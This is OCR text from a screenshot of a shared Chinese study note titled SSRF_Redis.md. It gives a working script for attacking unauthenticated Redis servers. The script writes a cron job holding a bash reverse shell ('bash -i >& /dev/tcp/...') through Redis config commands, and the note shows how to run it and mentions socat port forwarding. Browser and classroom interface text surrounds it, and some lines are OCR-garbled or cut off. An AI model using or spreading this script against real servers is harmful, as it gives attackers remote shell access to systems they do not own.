 合 在线 批量 323 192 | 乌 360 合天 合天 xip. Git 新标签页 站内 课程 我的 cro Linu
网络安全就业推荐
note.youdao.com/ynoteshare1/index.html?id=d1f344f32463da18db0841d1f7254a1a...
13 1
腾讯课堂
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Others Python Html 网址导航 » 其他书签
有道云笔记 SSRF_Redis.md 保存 分享 演示
枫雪明玥
2 0
分享时间: 2020.05.15
SSRF_Redis.md
Redis未授权攻击反弹Shell脚本：
echo -e "\n\n\n*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1\n\n\n"|redis-cli -h
redis-cli -h $1 -p $2 config set dir /var/spool/cron/
redis-cli -h $1 -p $2 config set dbfilename root
redis-cli -h $1 -p $2 save
redis-cli -h $1 -p $2 quit
脚本意思：在redis的第0个数据库中添加key为1，value为 \n\n\n*/1 * * * * bash -i >&
/dev/tcp/127.0.0.1/2333 0>&1\n\n\n\n 的字段。 最后会多出一个n是因为echo重定向最后会
自带一个换行符。
执行脚本命令：
bash shell.sh 127.0.0.1 6379
socat进行端口转发。转发命令如下：
画板 签到 答题卡 画中画 举手 预览 工具
有道云笔记 立即下载